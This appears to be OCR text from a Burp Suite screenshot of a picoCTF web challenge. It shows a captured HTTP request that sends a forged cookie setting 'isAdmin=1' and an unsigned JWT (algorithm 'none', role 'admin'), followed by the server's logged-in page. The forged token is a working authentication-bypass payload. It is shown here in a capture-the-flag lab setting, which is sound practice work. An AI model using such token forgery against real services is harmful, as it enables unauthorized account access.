 Request
Pretty Raw Hex Hackvertor \n
1 GET /private HTTP/1.1
2 Host: saturn.picoctf.net:61321
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:61321/
8 Connection: keep-alive
9 Cookie: isAdmin=1; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNzM3MzgyODMxNzkzLCJhZ2Vu
dCI6Ik1vemlsbGEvNS4wIChNYWNpbnRvc2g7IEludGVsIE1hYyBPUyBYIDEwLjE1OyBydjox
MzQuMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC8xMzQuMCIsInJvbGUiOiJhZG1pbiIsImlh
dCI6MTczNzM4MjgzMn0.
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render Hackvertor \n
19 />
20 <style type="text/css">
21 .form-signin{
22 width:100%;
23 max-width:420px;
24 padding:15px;
25 margin:auto;
26 }
27 </style>
28 </head>
29 <body>
30 <div class="text-center">
31 <h1>
Hello, You have logged in the testing page.
There is nothing to see here.
</h1>
32 </div>
33 <form class="form-signin" action="/logout" method="GET">
34 <div class="text-center mb-4">
35 <input type="submit" class="btn btn-danger"
value="logout" />
36 </div>
37 </form>
38 </body>
39 </html>
40
Inspector
Notes